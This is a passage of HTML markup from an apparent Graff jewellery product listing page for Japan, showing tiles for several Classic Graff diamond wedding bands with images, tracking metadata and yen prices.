            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Wedding Band"
            title="Emerald Cut Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" tabindex="0">Emerald Cut Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">PLATINUM, 0.25 CARAT</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="6092000">
                    &yen; 6,092,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="RGET125_RGET125">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET125_RGET125"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET125_RGET125&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET125_RGET125&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET125_RGET125" />
        <meta itemprop="description" content="Shared Claw Round Diamond Wedding Band" />
        <meta itemprop="name" content="Shared Claw Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b76f2c075e8a4f7c7b4032b279" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGET125_RGET125"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGET125_RGET125"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html" aria-label="Shared Claw Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Shared Claw Round Diamond Wedding Band"
            title="Shared Claw Round Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html" aria-label="Shared Claw Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg?sw=800&amp;sh=800"
            alt="Shared Claw Round Diamond Wedding Band"
            title="Shared Claw Round Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html" tabindex="0">Shared Claw Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.20 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="4530000">
                    &yen; 4,530,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="RGET051_RGET051">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET051_RGET051"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET051_RGET051&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET051_RGET051&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET051_RGET051" />
        <meta itemprop="description" content="Heart Shape Diamond Wedding Band" />
        <meta itemprop="name" content="Heart Shape Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwec8b5971/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET051_RGET051.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="70849da063d779ac8b7fe5d280" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGET051_RGET051"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGET051_RGET051"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET051_RGET051.html" aria-label="Heart Shape Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwec8b5971/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwec8b5971/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwec8b5971/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwec8b5971/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwec8b5971/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Heart Shape Diamond Wedding Band"
            title="Heart Shape Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET051_RGET051.html" aria-label="Heart Shape Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1d02eda5/sfcc-graff-staging/R/G/E/T/0/RGET051_RGET051_GR40641_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1d02eda5/sfcc-graff-staging/R/G/E/T/0/RGET051_RGET051_GR40641_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1d02eda5/sfcc-graff-staging/R/G/E/T/0/RGET051_RGET051_GR40641_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1d02eda5/sfcc-graff-staging/R/G/E/T/0/RGET051_RGET051_GR40641_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1d02eda5/sfcc-graff-staging/R/G/E/T/0/RGET051_RGET051_GR40641_model_4.jpg?sw=800&amp;sh=800"
            alt="Heart Shape Diamond Wedding Band"
            title="Heart Shape Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET051_RGET051.html" aria-label="Heart Shape Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41a5d351/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Side_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41a5d351/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Side_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41a5d351/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Side_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41a5d351/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Side_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41a5d351/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET051_RGET051_Side_4.jpg?sw=800&amp;sh=800"
            alt="Heart Shape Diamond Wedding Band"
            title="Heart Shape Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET051_RGET051.html" tabindex="0">Heart Shape Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.50 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="7705000">
                    &yen; 7,705,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="RGET128_RGET128">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET128_RGET128"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET128_RGET128&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET128_RGET128&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET128_RGET128" />
        <meta itemprop="description" content="Shared Claw Round Diamond Wedding Band" />
        <meta itemprop="name" content="Shared Claw Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb068d6e/sfcc-graff-staging/R/G/E/T/1/RGET128_RGET128_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/jp-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET128_RGET128.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b0edf6fe795810f748a52b573a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGET128_RGET128"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGET128_RGET128"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET128_RGET128.html" aria-label="Shared Claw Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb068d6e/sfcc-graff-staging/R/G/E/T/1/RGET128_RGET128_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb068d6e/sfcc-graff-staging/R/G/E/T/1/RGET128_RGET128_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb068d6e/sfcc-graff-staging/R/G/E/T/1/RGET128_RGET128_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb068d6e/sfcc-graff-staging/R/G/E/T/1/RGET128_RGET128_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb068d6e/sfcc-graff-staging/R/G/E/T/1/RGET128_RGET128_Hero.jpg?sw=800&amp;sh=800"
            alt="Shared Claw Round Diamond Wedding Band"
            title="Shared Claw Round Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET128_RGET128.html" aria-label="Shared Claw Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb8c04e9/sfcc-graff-staging/R/G/E/T/1/RGET128_GR24054_Model_0272_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb8c04e9/sfcc-graff-staging/R/G/E/T/1/RGET128_GR24054_Model_0272_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb8c04e9/sfcc-graff-staging/R/G/E/T/1/RGET128_GR24054_Model_0272_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb8c04e9/sfcc-graff-staging/R/G/E/T/1/RGET128_GR24054_Model_0272_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb8c04e9/sfcc-graff-staging/R/G/E/T/1/RGET128_GR24054_Model_0272_copy.jpg?sw=800&amp;sh=800"
            alt="Shared Claw Round Diamond Wedding Band"
            title="Shared Claw Round Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET128_RGET128.html" tabindex="0">Shared Claw Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">PLATINUM, 0.50 CARAT</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
        </div>
    </div>

</div>

</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
